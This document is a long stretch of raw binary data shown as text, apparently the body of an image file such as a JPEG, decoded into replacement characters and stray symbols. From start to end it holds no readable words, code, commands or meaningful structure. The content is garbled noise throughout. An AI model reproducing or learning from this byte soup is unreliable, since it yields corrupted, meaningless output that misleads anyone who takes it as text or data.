����6�fT͌f��föf�y?i���:M��m�������6S�@�a[6�:"dH�B��2<�,^�cL-m&�6Ǎ|���z�������"�,$|E��PO܂5��2����9��X6a�x|�����'�A�~x(�K����|�FL�a�3��2���g�뀢ޘ[E3�6|��B�%d&���덶1�i�)��g�(l��I>s��z!Y�z-�e5��aF��6B0��I����l}^��+"P��5�6���mi�8bpx3 ^Ą~2�<��Ƴ���6~�=��ɣL/�?�����z����m�$X-��Γ"4��x͛E�h���ǡcJxO�G�-�Xr�M�����I����1���� ��\4��"A�'��1�[��~[R@��P��k�<��+�����Y��61�AE�M�6��=g��������R�6ٳm����z���d�/g���B|p��P��O�i�CPf���8����e1��������B�p�L�
g�����}�m/h��^S�?{cmly[��D~s?a���Á�q����           !01AQ@a�� ?���D�EĢ��) [TPL�#2�	�����o$~Q��L��bfck2d"30�+'������dɗ�&^G�/&G�z!r���lZ,�ś������~8&L��ޗ�c�4���6Blb�;^a���ر}[�cދ�zYi�&���X�pZ�<�2el�XŦ�$c��+X1�z!cѶ!L_�3bǭ�E��#�rB?l�'!f���c�U��C���>)zVo�c��'%}Y�ZS�KM����F=<������K��)��AO%?h�ٝ/1b���<�����S��������c6���B4G�(�c��pSG���,"�|B(y�?m��M�m���Ƅ1SLؓ pD�E���r�6�d��	���@��̄)�c�8=�����Ř�SElY�b���3(�ؑ��eM��
��,X���3�@X�F���f�^f�,ٳ3$U�lX0c걲>����<�A�8(��6F��0��X��G-��#�z+�}rf�r̓{
 L���B�@���!�khl��0�0�ϡ�?(�����`�Y2�p�&QM���ِ�~Qꏶ!
�?�l-�!1����8:���qe�
#F>��|B�Zi�uE-c��&B�=G�>B4(f��2mb�`C�E���l(�!D8/�$I���0Q��rs�
(�1�Z@@�0� �,(�H���
�f?�Lh�G
&Â��ayD�Z#I2b�2dɐ_�3�,zB�"�̳�~-<ɓ9BL��98-��d�٧��ѓ!�8dh�AD�C��"��`�0m����P&@�Yj��u�����rpQd,�a����o?����h���F<6}vlد�p�e����}Ò�!8l��������L&>='�: @Ώ��`�`	�ɗ���6ٔɔz>;!J(�[
ha��4��a@�9>̓�C��<g���<�;[��?x @�!GE4SM���?a�O���6C��pL�m���f̃	��Bol���!񰅜5��>p��C���b����>
��ɴC��O����Gc�.��;!�m�!@���Q�HC��Q
��RYdi4�B����͛>ބ�4��������-��5j-���?A�(�B0��!��+#a����f���rO�QL#a����LC�E=�L��� g�l�<1�f
=oE��FA��yh���rD����<�SEmd)5B}f�e�³�8h�$a�O���4++�ߜ���#L���*?�I����6F��Di��hC�w��D#Ã�口�r�
|G�/����h&Fe�[��>w�x�qA�� #E�Ǝ��Y����>��?;��pcgO����>w�� (     !1AQaq����� ���0���  ?���{M�4�5W��P�L������:\�6*q/1@�j�Qo2���ξ�τ�|�(3�v�%�J�r�5
��� C�TK��ۘ뇘��kpPX"ƫ�� V�$_A�Hb5$U�qn�`BѦ!:b�Lx�>:n�˭�(N.m���jJ�zq�'�N�@\q���`�����uN���g^f�*��Q+rܿQ]���G3)�DJ[4�9�Li�"�M�������B>��)a�#��Kw����Y�WCM@8]sDS����`�b�6[L�~���h����ځV n�>�3�ȅK�D"v�=������N�vc�!���1��W)��B��nu���A����o�LsC��i�)�1�fH7��-F*r���woU�CJ����#�K��˅�qdSM5{����˘��%�Q�$�
�j�b��M�Gb�Zq��|Z\*��ܣ���#��Q�p�6��Cpu���EI���s�'�;#4����	[1I�E�}J�1��x�u�L���p%����R����o*�*��.����W'�ѥ�X}����=���n�)�6�Al��4�w�u�FG��h^��&y�����x�f�b�.���ȭBL�	�#k#ǧ��r0�C��q��!� ���铞b܁��G"� 0V}q�y��9/Լ�?�^"2�`��=�7@?�LJ ���6����p̩��P|��7������Bܰ���G��d&Pg1� ���Uu�#�v1��1��#��ʦ�7�,7� �k�⮒�ڠ-��&X>����|M���%�바��m��E y�lU����_��4!�4EZ)�f��)Y,�0`#6�o1ye��%���&��� �R��-J��SV��T�K�:;�$9�d���4w��E�����?(�}q�V�#���2^#���+��c�[g\Ă�ۂ�7��?ӟ�a}F�\ff�=�'$%g2��Q��Dq�j|IQ2I�z�cG1��!����Ų
�&nU��h����_  ,?Sy���<G>���_������T�e1_H�mK���,o|@SR�EBԸ���+Z����i�*J>��cX��z�x�r��^7�Rۉpa�)rȍ��K��(�>'�Sj�+w�Sz���X�Ղ�	�Q��)����2�\���-���ga���7U{�U騾��5�Z������w<I�$0��w�A�!��P���o��V�1e�h�Ö&]Ca�A��D>��R]9��)P�g؁�K= ��� ���Z��D�BU��9�eK���(�tO�s��QXb�Ϻ��E��W/O�p��K���
z"��<��aV�@��E"_�u�x�l��X���+̺�Z���w�^"���/�̥��7S�����ġ�	����x1`F�f��d��D�0Ž$�ǩ�ܛ:�6#�F,Y�0����4-����nʯ2�������-Y�쉣;9b��mVA0VZ5>�&a�X3jy��F�1�p��Q��^#A�}�:MK�X��v�2�P��yF��Y�!��Ɛ[w�8�J�X
�^&nr� �|���T3��=6>��-�eB����P��p��
v�� �a~�:$U�'q�K���LŜb8�Y�Y���j!�h�f[B*sopQ� M��(,]�0��ݐ��)4a�5h�v�T��<�������A��l�p�U?��e?�ݰ�j�(t1Av�[PC�K|Ű4�Yw�UC0+DP>5�� &D�/_uI�q/")�p@��ɱ��l5`cH����E*��Q����n��2.0�����R{� 2ə�F*ܻc�����>3qw~�B��]@�F�
�1E���Բ'|u�(�|7p���hh�.]
�qr�P��4��;�B.QW\�)�QO�z��������y�p�[��1N���Ķ��Y..�f�����#�Op�9�ӎ��Yf��PƐ�����4Lh�P��څ#�$sh&겵�mek���)�֨f[<�2����q<�䁉"���&�e �Bh��O�7��,��\h�u:���p8��9b5�^&ߍ��|�������ܬ6�y����x��lq�8�W {��}W���	�6A�k�fKt�Js�_�B��wq˖ �ߘ$�5助�G�@��E2�;���Td[����
̡c��L1���wqm~���ĳE�rLqU0�����J�f��ܪ�1
���%�]b$9C'gp��4�6���19W|�p#_� ��i�fe���@�"8��{��1dK���e��8353p֒-��E���a*j�|	�L��\����._��K���<�,���3)?P@Ѱ���?�Na�1Z\���E�aqD�b�~b�F;"���`���Ji��kpr`��qp���Q0C{�L`��pe�+�ef��-ƍ�(�)Ќ�rK��e㗨<�p�Q�xn��,�_T;7��v���_Sl�{�Nۯ�4�D3�X{����KW�?ޠ�h�
�bA��㹓��rg���I�LRԬ��Tu���&��R2��i�k��_&:��1�I{+�i� T�-��aܥ������pF54v��8�H�n7��� �5�E��OP?2լ~�U S(�\�7DC_�,�j2�rղ8c�gjD�����B�׈(Zu�����j7Ѯ���g��Er��q� ��C,5x�D��M�e7z{��?d<�}�9R�\�h���2�p������P�悈s��)����z��x���>�P�Kt��E��?!����3/��Y��f���H��'��L1+$n<WR�E����,�ŧ�~�� n�!�m�p�ӊ�X�T�i Cϋ�Z@�D�Y��e�@ד�d�`��1Jy�����و�-�q9%�&����MN�R�e�fU|��DL���6�����������V�P{�n�ݺ������Fq�;�ƚ�i�71W��<��zy��チ�[�q�qS���z�Q1k,��W�϶$&0�!���%3��1)J��V�tT1Ihֵl\x����(1A�Y�eʸ9��k3�6�ij�������cq9̶O)�����(뫕�sk2�N%���./��.�$Ed:��ؖ9��eؾ:�0�2��U"].0"���Os�jk��C"�M�1���,��(��q+���a������W?N�alJ�l�<�s���Cl|N��˦8ec���$H��
�ܴ˝@�P,��Pr�5�W.`�+��q�&��A��'=hY�,d���0ϴ�������Q.�]�߳D-�j�V(���VH���u-�E�5%�*:���|	�R��rO�4�1��VfV'�R슬� �q.�� �8��ZZ�P����J�ɉ��n�,�h�T$�i�bM~+$�%�5(Y^�*��vS���K�n���[}������ �b���e�!~ӃS��kU���P1v\�����P.��Tq37�=ǐ�%�8M2�vl����Q���pw(���G��6`<���{z������pFԕX�~����Se-����Z���6=MG5#�u*Ua�TmJ����̘�X2�u���E#oZ�Թ�x<[�p�n-¢�D�Q�#�r�˗w0j\��PĵȪ��l[4tp����L�u�N�h8�35C��q��y��
����Jb��uW̫<�������tf��n��z?�,-��	i<K��b��L�n���@f�S���*hp�-�s+��b f�>�� �oH�<�*��S&�1(��P26�¸�\a��̿1���݅_Cܭ�o1�J7����a6�0&��\[��Q]��ALss*��_3��z��P�� q���x@�T�����Ĺr�˿� �B-/��QQ8	���\$��A���/G1���l1Z�%��R��%
DP� �\^t�B��%�*�c�c� �!���\	�*#u˸���	�?�m��*�)���q�@n��z�W��01\� �Nw�7�����;�Bq(j��z`Z�a�w� ɑh���Z=$U�6z�W�	t6\���.Ԧ����5��ϩM��Xfb7-q��3��|r+�1q|R�l�a�� �������D*�d䘯��s����˅��xQ��U�\֦��{fq���V�� �~�uӉB@)mk��՟���Tv�b�4���p֙��^���D�q�@��膛u�̽/jg�#�*��-=� ����'Q08�ꈻ+g�����8�LǷ���J�H��!���u1�2�p�� s�ӆUS���^w�mc���T����N��HA�U6�~�G/[=�R�����\��<�!�َ�刺���f9����*0��l1�̌mp˻�c�*T�*(����V�_33?�qբ�P"�.��^����BJ�^��>U��a�K�6�������e�w�=L�m^]&�[��Oe���Dc��k/L��u9�~��;�?�
�&�L+���d������R������Q�po��:6� �G�i�rm�o�8a�'����l��k�����F��/��fn��}���l�'�x��kX���O�[zذ�
�\ʎ ��#�R_6\ȸ��O�.V#�a�aX���a|B�!�Bi��D�ET�[�� X�[��mF9��|��!�:��>�yi>�m�e�v�r��*��v�]�� VU�oGl�z��0�H��أZ���z3{b4���y~G��R�`yb}��'�'�U?�3�{���F���	��x[٠�-Osh i���pW�IIt�$�a#�eKL���d�Wy��S��U��2S/�zwc�U]& ��f{��^��nY���e��<2���*f�j�`�[e�,9�$�e�#+Q�uq�la��f��*>�iQ��\Ǜq��m�K��=Ɔ��e�����$e?�/��K#5}{e��<ĶK�� S./� �5i�׈���0~�dR.B4��]�l���� #S[}L��� ��V�Z �Ci�=�k�P�.K�ʹK��`��-��^G;�����+,���׏ܨS��8��}K��5�)���=�a��N&�n�}� �}>��XEv�w9�	�(�dW��I�'�`*����"��]�dFQI��K��m.'�-T���Y���V*=F��L��7⁰�%�r�]9b�����w0��6�S���3Y�⏞?��ܾpx]�]f�����"-B�d��p�2�	��u68�_����Z Q������}�����1V��+/�`����p��ص�k� ٬��J@��졜@�\Ɩ�b;�½�������G}���A�`<�z��)��d����?����Iq���0������5�q*��A�:�	�A�r��B'0���J��wk��C��M����M�����&����L��*�w�89��5�ItwO���q5�W,Ie�(K�'I�������Y���Y����G�e.�?���@6�� -W��3킯��S�SZ�O�����+!_P��l� o'����9�s��T�_P������Q�B�<��z��W��K]����Kk�sʆ��� �� �s�Q�?�$n�O�X:Y�C�L�x����+�g�TC� ��0�@�X����&�K�;c�B3��6R��F�.c�R�-b��Cu<|T����N���-\˹�g�#����� J<3d�����0uQ]�����F�b��Îw� 82��U�2������ �Qc��YG?�T��-cn	R`*<��l���f�( ��7��05�q5���"O_�^��x���&��H\CO�=�-�0�����q�f��}���@��C��n��r�d�Y��*׌�#]c�YJ��E1��qW��5��o��&�H�܏_�s��Gư��̌��u�;������R��8�{�c��˘s�� �0�u�>�%C�0�� bW�59`���)��OW�Yf#\����̧a�Cb��0��[�T���cg�X9a@<_���]�!2X2}���̊�Ľ4n]� ��� .�,:`ltT!Y9����&���˩�;�M��׏��?��e�_�.G%�a�B��S�1ra�͓�hjߟ���O�� pQ�T��F�̕�?���:�bl���c����w;��d�a|p$7	�h��TO�?�$�c�Q�����-�f��*���{	��������bի���
wR����X�荵�����'a�c��(M���Qb��h��q�1:���{�fC�?0�1� @ � ��Rp�;?��/o����&f6���H@�u�P8p����
o5d�#3�	�į�i���_Ԯ�#�����	�D�\M>�h����
!�J����Pb3h]GL@C0]K�	m�\F��6��1UE��_�2���OeM}Dh�D����������"�n����cG�
� B0�����e�h_�1Nqp����XrūDFIR'�g��ي�r�1���3Xb��#���g����Č��|������?��K� �OQ��
\^O����n�9�(����:����b�F=1_mZY�Ent��+О�rpma�_����_j�����<��k�J���f�Nb�P�7M�p����(�0y@Y��ᖫ�J��YU`�Q� =� �¥�F����+��7�q˨NkOq�˘�Es����Qen,��Y[��^<�P� �a~�Dt�����v�����D�c��Old9C� a�(?�(t?���?pi�/��ͩ�Bx��Tπ0bs��Ru� w�;��� �1g�z�����1�%^�b}�~�|�[�/?�b�[���#+��ߑ1�b��KNf��K�4Ĩޠ�~l��XB�bu/q� �e��_��YM�ژ(�LE��Y�7�W�k_�R�f��%L0�06��!nWYbE�J��u=��w̻��;�_�����(�wG˼��2���UA�'\p�[���'����Gi��bh���<#���!�?��+T��g��e�� �l<���?�4y/����}0���Ce��#�☩���_�n`�DT�=J�!���b�l+�	[�G�o?)6N�oQ\� ���\�l�se�iN$�*2��.�L��2���-�[H�2��gh�� ��{��G^�Ĩ�(�`�^3,�d�ZEX�*_�KѲ�����&eJ�Π�8��3A�>���BX+�r��"LSX���h�!����a�8�g
zM��X� ���b�6�� �~0\���蕾�r�s���y�e�@�Ϳ���?SˇR���A�_��q��z������������`a}S�Q�G��?dt����\�{Yk����(�P����E��x�j"�K(���G�ۘ�����Qԥ�Qٙ�hMC����LR�{aG��yn�0h���~�ŋy�A��Cr��?qX=�
L#v���A���'���	�.�{a�ї���Xe��}\L�������������B>`l�����	��V��D�]}�#�H���T^� �;�� @S�����g����Jw��C(ѧ�"'�� Q�p�
'qQ_��p��o��j��^{"`�#���f�%�Q�\b����M~qqG$&��5���~m��,J��K9��ܫ�� �Ģ�PG^$��T9��=A=y,�����oz��_�@�~�Z�s�3�(:3@��D�KS$X@:[�FG#���� �I�Ξ� � �sVZ���F��i� �K)�#�qo�)��Gź�����訨z�<����%�t6g�����T�J��0l�� 3��^��D�������]۰a �f�L�	�_4T}8�|��M�,�*��N\LT�0al��i!�N<�_ ���aWơ�~!�h���� ��O#7�LC������R��3��}sפ^��!XE���7� �4��E��G�k:�p�m�GCe�"A�~����E0� D���A�_���T�z��8�;��%��_����u[_�J*8��fx�����@�n��e$8+�q+�G��R�:���>�
���2�_�+�"F��߫ ��.Q+Kt�����^1�4]���$���|0T 4�ȗMŲ<�I�f���H��N��-���3�q�p�˳�Y���PV^`I��̰��q����rG���s�޿�:��ҳ���-�'�El���#����`9\6|$f� D����/���7�V�D@��P����,a4<w1D�z5� �p*4�x&mq����� Q�����Zz�)�il��h��f�����s��h?��!!������O��[�. �B(8@|���lY��
9O�$u����/�񈨼�=:̮� ��QY�/�'�vN�2����J#w�G/P�'��b"#���C^e~�Ḗә�|.i�L��,t��S�V�$ya�p,v��`�v�;�@�mb�8TX!��Y�̠�!����o3�.�OP5�ܼ
��Ӿ?��g��(O1Ņtj� �4���JZ�ܷ� M���q��հ����0J8S W�1;;� �\� � Z�oPJ/�Z%������_E:�aNkr���b�C�� ��D`:H����=�rP����V�-t� ��2}KS�?�2��7��W�-��a�4�7nK�N)�� �IC�W��E���NQq_�q�/�1i��+�*f^a��!x%Dp.:Hl�(]a��ϨnݷU�p��� ������f�ǹPɉN���o���o�����������b0U��P���ˋᷨ��P�Q,ʳ��a�g�[C��[v~�z?��Cp��>���W�� �6�g�!���R��f1���R�����f����v~b����� #adY]�x� ;��/��,%�%�+sFb�>&�y�,wq��h�#��ffe0��5��#.�;2�s�j�����̩X�� �w#��)����>Y����Αb=�4�
�\Ł�M��[���"-ˇ�e|��V�l�A.��
w�F�`�E:�A�x�N����]&����"�q�U*��lu�y�yj��R�x�Q�a�����_�������m@s��)tkbcKf�o�,q��:;��ʳ����ƅv�;`<�ȷ���;^��օn;1�>
TK/�.��3,����b�CfY�|ERg��� a���nup��^`^e`�j��� �T�6[o*9W����.��w�X�����jCt����//����=�`eo�)�B����z��wp swR�Wl4X�0�t��
���S�B� �S��8 ���i	�U߂V�m��0��@�Y����gii�l�����79�\�8�)���UKO��/o2�o�3Q[��MN��AkȌg��DyR��<1�L߅c��!�d��:�z�Q��lbfj9���5��e���Y�n(�"������%��3$L&Y���c� ��c���l����>�i:"�tG��,��?P�8�JP�G�\	e0��(����H^�̡���R~��7*�-�++n;�))�.�1j��]:1q�M×���t@@4���٣O�f�:=툯w����c�0���<�zIJ�#T��ï���I�dl&�� �JYw,�肋ڪҠB�[���'�v�*��TS�M}7��r� tŴ�'R��a�9�|a���h����������0�������MS����Fm�nU�+�3��ɷ3I]�2}�a�1^�ة<E�,��a������gB��"��R:�1O*��Bq�B��`�� ��6�1�m�sCGlU��o�Fqe�B��;�t�N�Dm����� ���s0D�����)Ϙp QP)G3L<XRN6^"F���#��/ ��]G-ʇP_Q1�1��g�XS�Ç��g3���? *�d�M��%*���	lqZc�~<Mg1f��b�wL`Ү`N��'��E�`�r�c�~9� 'V|q�v��n��>`��cӢ#w�/�}�>� !�� 2��e�*�r�|,���Ev/�;ƃ��^!u������ૂy|� �`P7�v�>R�W�f<bn	�i�S"v�P�j<{��&XI��b4!U^�o�1�T��i=�%�����'�Nc��Ǽ��� Pu9��3�X��� E��9OQ�x&�pǛ�f�}࿘7I4L���S��n9��b^1�̭�qE��G��ͤ4}�^%f1�������� �WpE����"yFa��t� ZX�nT�Q;m��6��A��u����G�i�!�J�_��)�X��%���p�\v�f�I���]��\�a_#��5s�2����VR�5P�n"�c��+�J�uF��y���&����K���l��3��]��J�����G��U6�0.-N��w��d�13�un�{	�F��~�B�2��3nq��\����\c� ݕU�RO��ث$�>�E�T��{W�C�1��K� )��	�)Y?SUd����EU}�,��x�%���2��5<O+.�J#1y�VR�*:"�o��Q�E:��*/1c�At��1����F�uS<���~c���"F�5�u
����Zq2F8#������:�pi��������:%Z\��U��o��ۜ�?��eAJ����:"
A�4GC���)x�p0�`=�ʡHƢ"
��x��PT� n�R)n���2|pfdH�%�L�,-u1��b
ùpy�T�,,��c�<�X�E
\��p7�P���L�y�3.U�8�9�1�����q�6&%G~�h&�_�U�s	M�]!��^~��W9q�J��x� P�ws)�!��G���O�d�ʸ�y��dXI)��$[�4~f�AH �1Ų� �pA�q�Q2�X��!�X���~�4r��!�����
����Ń��#�rCQx�c��ċr�s��[�>C���h @������L�x��[J���W����OC�A���Z����qOLM��e���3����|B�\��a�4�T� İ��X��>��,�˩w��`u�8
W,�4�9Z���:�b%�a�8H'5��H���K6�L-�w񤺋����s�n����|&v#��L6/I��`%��[�PG�Èd� �׀��y�����eJ�H�//��t��%�H�(l�U����z��K̨買�,1�;� *T����c���n`��p�0CsJ~�R{T�E2�{���2=?��N��-?W��N��L�ݳ{6@C!�GP���F:�S�bg9���
�GLڢ�<��e�qrŨ�����x�~� ���e�v�W�,<Epl=Kp�h�R���e��Ů����}��;D�ʭ	`9��LP��V`J��0��� ������0�M��~�qf���. }�*��lR�_�#�(�x��(�!Xhd���b�U����s򱗘���1����Tu3�VN�Q�;_�cpQ��|sn��?���?1� ��!le[^e��1
��<#W�*�F*9��S"x%�ˀ�����C�ܬBT� �ɧ���7��#��e��%�X&nya_R� PfpL��;^�q�3��~ن�����࿲q����¾��|_�a��0�)XfO̗DC~~���QDT����K����rE�� ��pE� +킓�� ݽO���}���O�)� �%���Yl�nY��R�#�/��GV���W�1Lʏ~N7Ejꘔp
���_�3.�L+�o�����}��Y�ԏg����&D=Gy�3��c/�[��T8�c�↦G����TI�29�jA��1tþ㸧��n�{]�f-��w�K8m`��u�m���X�2�
%�~oI��8�dX�5	P�>N��ID1�JW�h�A���u@aS�*#<6%�S��ˡ�Ƣ࿸���1��LG&2�&H�sX�Eq-3*Tg?b�玪:��U���"���\\O8���_2�1EC.`����\�r��W�?���5lU� x&�e�`*<.*�+���1�����Q����L�y�R��8�ȄԶ(e�s
��!F�Bh�r��S�A^����ů�����/	Nc�Z���{��9��N?� {?�;b��;f�R�ӟ���#�X��8qGw����K*��GΑ�#����� ���Fz���c������ϠM���^�˶{�ͱ����`f<G)X�����c����>)�M�n.��dsF�w7q�&Q
�."��8!�=�l٤uA���]�a"�-��'���GD�P�!\7��3���2Ϧ1�c�T8�1b��19��54̻%̙�nfబF>�']?����l/�l�3��h|��ň��@�[����j��Q1�_�/m@u�XZ5�#��U��2��E�%��$���(��p��W�d�ݠ��	)\�Ip0S|~F�4���?�+�XQ��/!���p׃)��q��fYO(�	E�f�~���O��S��\��n<�2��X�#w���*h��ip�?����_�^��G�f��7Gm���]���e�%�<���w����ȱ#�(�(��1�_����[��mK��Ԇ�E�|�3�G��������/��}��G�\���K�h���Sĸ�&��~��j���q0�������T7}��,F�6�
�#��a�=?��~��<	x?ĸ\���&�������Xv����z��5*Zj���Uľ8�)�sQR&���o�p�P̭r��mQ�m�^���V�#Q�}�pQ�4;��a
���v���m���h����q%�X�����^���|�R����Lˆ���\iQ�R�	�`��� ��(����?��
n̸�� ����X��*��P�(�c���8/soKx��%�ڦ���5[��&=0����\Z� �@[X�����(�"��̫.O���U_,��"o`�@�KC?QP���Cg�dJ��=?�\�LUt�ݭ�Kq�08-���Nѫ�����N͏��hi�Vb,@�l�`���U�� ��pcΌ��TE�"h2�8� o��%j��;�ҁ��`�1����\W��h�پ�w�%�x�+���ܻEsD`[�*�E��#.����,��B�&y�rw0�9H�[.���Qݮ"_���?��Y�`��/~��	��V(n4P�n E�Fj)X��*΁��k������X[�a��f@0���R�|����K�a�Tt����:��,�?.�F&?�9�^ �V������ �50}�q����e�~�|5������Ϲ�<?�(�#��!���,f5б�sJ�� ����1����	�v���4!���E\B�+�ur��&*
����`-�UM��)Ur��e2��*=�ތ��d�jh��-q�(���{��̹N�E�����r�v�>�R9�����������!�%h9����[b�._�>:!����Ķ=C4Q����>�g��LbZ���!��0g�� ��3��y�^X��ckن/��?��۩��;�W����:���"A��c��0�a ��mf\E�;�ajoda��)�d�+�*�-��S��k���W��Q�_�Cv�����J�t{�D�a� ��4�~H���K�����п�ƶ%�4�Cm�L2����,ܦT�D��2���<��8���� ��f+�*���;��q�?/��ʂp����=�g�ϵ�c����#�XT9�s�9�_	����~3(���e��o?;�qZT;W��J�b�,�p�ĩe��ClJ�V�}��/�t���%g�|��*4YcU&4�WL��3a�Ԥ-�����A9#!nv����C;��#�<�������4 A� �����8#Z&=G�qq,76�� �� ����;&a���1�8;c��G~��z�a�T��>#�SseG���>8B�] ������1p�<�"Fa!��׹N�QLD�UG�r�j;2}�X�ŷGII˸�:_�}Ҿ�p��wg��!��I���~���� R����%��.&���B]ƾj�aͳ!F�Axʝ���l1�QQ"�w/H�b�"�� ��r���w��'��Ծ���2�����mʲ�o�e�V~a��%5:G�ܦ3��q�	��j���Y�F�dB�f����+��%�(N��x�B�*���(�P�G��FS���}�}'	��Y�#�K��~��VU��0$\l��,�,n'R��T%�vg���T�	@#�ަ%��e�щ�-bx�z����=M�����)5#� �����oq_P��H�b��0�bf��4��YH�2��*[�C��:�b��������x`�m	D���:L��.�:6w9��~*'�>��s4ǽO˼IT p~�;��s8?ܠ��tzFݦ�\ҙ��x���=E]���3[�v�,=��t@��լX��ȏ@Yo��#��
oyn��+� _q��f��p0;�/�ט�~c�R�,\̣�CZ�`=���]�54������/�����`<FT�2�����Fbe�7.#��-��L;;�s~%A��g'Sw��Fh�A�L3p�<�#)sl�s��R_��d�wY��GxG�.� �zUJpJ��";ꇉH�1�3ʁ��{]��:�/Q����w�� ^-��9���||cO�Rk��A��n'��5�K�{�h�F�.�QAi�����@�ڸ�!�D�]�Op%9e�� IPpb G#����hpGY�Wє�Z_q� X7(A*N���_��j+.����I���/S�J���GJ$T����7u?�^H���#�R��`V�SY��RC��?M������
�c���\�]~5�glH4ſn�<�U�\�XaM*^)�J�du; 0�@@��X�������H5�L�c���,���*7ȸ�����a{�ӟ�NY8'B:"����-�"K?P�r��{�&)rs�,�C�}D4"��v�5䆘�#������S.��fw���JqG�g?�+F�UN*��]ʓ2�2'1��WN�6�ҼEϹ�ٜ�S�M���~㹹��DQ6BJe����!��,�eg5�,4�D�o�9�q)�_��R�H���De޴��%�{=�O�8���i�f�x�G�`�b[H�)J�)��pi��(���m�F�C�f�6GM�a����v�`��ܱ���ݹu�l'�^��~1�%Thn�t_�A�b��wM�T!
��������W�!h��!� {`�"�p��¯J��!���G-v��gy��c'�� ��w�6#���c�©QY�t��*����i�#�M|;����?P�D�8�T`\D�A��  �7�O�$.�� S��S���C�� �K��%�{�/��W0j[p�@<����D��kcdV�^�8�)���)��� ��k������R�cbh�G_i���X\ZfG�e�9	��$MKn3>������P/e�Hh3��
G��
s�CY�D��v�U�.��`�H�c�����G.�m4Gc�8��|i�6BP5�:|K�q~w��g�?�QAR�S2�`�%�0D�q8��K�	.h�>}��b%2�|��C�T�P�G�x�Iy�e�[��4D ����i�XG�+�f6ӓ0� ��Z�j��=��z�叹���7J��O$�&6��Qx� �%��5s1�1T�A��3 ����hpѤ@p��һ�VF�0l�\�'C��`*��;��?�V=�C��7�a�5|�t�?Đ'A ���T��P��*�����
AT������0L�~TH#|��,��b�2��0~�n�u��ġ.4�&�r�����N�s�&�_��Y|J�e]�llS�Y��z���u�UU��pF�����e�L����Qxy�X'�����4���؂�P�� ��?b�� )G��l����B�����0�莒M��� �h���"�=�poG3CQ�>��C$q����ܺ����/�\��73w���CeϸD��s6A��*1��P1ק��To�ቘd���\���_,1�z}��,�����V�]�YI�_1�0�)��roKJ2q�C�j	���s�@����nW�sQx��"b�h�m�\˅g����G�垧������B3o�)�7Q�[�
�X�Y�b�v��~�i��$���j3[����=�el]KE��xF�Ut���6͂CJ��.�c�d�*%���� �}�p���fT�F��X�Ç�k�����T/]K�y��̫�i��L��\E���f��N1�~������"��S��0o�1X�!�n��G��v�²K��!����j�f����tE��JtT��
�Z�#OR]�qP���-,�۳'Q�� �
��2����<|k��X�%��^oP��W�AKZɌ�`�����"D ��������$��!�1�əf���yA>�1U�l�vR`fhݚa�K+0����ZV ���c��ard�vJ��� ��:G2�u	��cG���~��v��%)��-�1T�%l���s*]�_�IS�hgf+Nڌ��8�RaG3O��P����"�w*>c����aQ�������ao/�~��9�<�q	p%|b$H�|v�1cY�ר�"a5�q�&*^�% ��fT�h-�Duަ��_1y�ύ2�Ѩ�,O2�7A�X�-=q��O���w1p��`��M�|?+,�8z�!K7%��U���D�濘eA�<� �J�����+W�qh�?�0�.q�<|ZS_����I:�v��/)���C/'�s.!�0��DeJa�D�1�H`�����r�{N�$�ō��_
\!�C���q���Hn"��NJfL�����A2��������h4E�A>����#���L?H��t�jf]��|~��##��M(w*�VW3?d��^!U� ��<��Y���a����b�)`h��+�tb_�f�0f,Tz��,�v����B*��G[�(�#NeJ��D�H ����3��H2���p�c�^`��� ��Bs���*Ț�Z�p�qU�L�	�0�����+<s�3B��Ե��jd$0�s2%�L\=M�Gw��>^�/�R�o��̚%�h�j�S�Lղ�G;�h�!8?ss�,�/�s�;^"`u��p�#�&k�sq���X�'N6v��G����kp]K����q��$C0�
� ��Ɛ�G�h+�38����Ur�)
���R����[��q�0���޳�x��_mJ3�EY_㹟D1bK�	���x`7�7S7�i9��~�s[뉍�|��1Eh2X	���if?�UK��bh<@m�3g�;ǩ��p.�Y��ǟ�`�P�&�1�۩Kj�5�T�Ar�y;@�=��e��1�ʎ��E�����$�ho����D�̪bh��C>����ol��8V%V2�e\�7�[B���%Z��(�#��J�n� g����#E%D��5�QJ�[1!��+h��m�������|�f`5P� ���� c_���80B�c�z-Բ��a@� V�V�����L-��6�&j�����������\��圱�+��b�MM�h�W�J<�����LnP�8{��e�R�^W
l�4�$[�nG��J�`��[�1"C��(@���
Gj�Yp�]����ڤ�[/�����i�Tg0"��#Mr?�J��E��:�h�-���3�4�e�c�п�<h�����b�:����db��D��7?_+��G��ֿ���cTʘPGA�[Q�a��@�)g���T`��u��v�~��h��l��9<T��E��c
tO��� ���SG�0�n^c1p�a�F�'�LpŜ>���Y��1A*�2K�|��a�� � �cX#�$V�f\̅VPu� ������[_�a�U.p��U�V������PB�"�m�¼���|�X��-z�?� I�TD��%(�uau�J%�|��f 'z���`�����&'�ff��n�^}6J���Av��/��-�Z| �]�f�'X��[7�SV~�m�2�q��:��_��q@�~��w3���ɤ�z�)"q>>�p�S�uK�n\R�T���_�_��X�9�p�癔+���W�`q���$�)�snc�Σf��<�b쭯L��Q4��0�]��x�n �R����/D�Y�V�|,T�z�D-%,�~akL�C�ݺ?�0�/�(@���9�G�
���,��7v�� $h.���blu,7. )��5;�&4ǉ�
� ���_l5�0n�1	X��o�ؕdlz�-��  ����t�9f)il�}��2j]3�I}�y�Bh(NG�Cdc�`��˹W��Q#.XT��eρ�̠�Q0�@����wՈ�JR�)�V����d���NklX�} ��� �HS>!�P�;��?Q	{�sK%91�y����1H�0߅��9Ye*�԰�D��ݝ3���Di���D�/�-������T8����Q�"�un٬9e>�q�X6W��t�5��\|��:���l�c����.k��Yqv* ڳ$�fd���-8��u�p*@�HQA�s*T��Ć	l�se
x?dg�g̦�B��@�ܹ�%��cmW�)�؁ 킂���\�r�sl�������n@�B�Ke��#1牿�ߜ-�\+�j�e���#�+q]����5u�rf�|�ۘ�8��6�E�I|��>�5�56޿1]V���ߙ%@� �*'�C����g���l���d!+����W�j�LZ&��3�*��� �FrWP�4������^�.��a�������8�����'!�_�մ3d��BQ(�?f���j��G��A@8D!� �k�E��(���Բ�����
�i2�_��ݹC�	}�E�e̳q���
�Z���7�Ӡ�RX��Ľ�na�im\4�P�p*9s*�"B�˖{� Q՞k�)�q�T��Ah�f8�SW�ݼ�u��~�V�������~��*ibo�m�_Dl��*͎���HUc���Ԧ^\�[�k?�wQ9�\g����8�	��y�f���)w����&KR/�4�b<!J�̦�e�r�� ت��_���a1��_qpj\O.�c���9�,s�y�
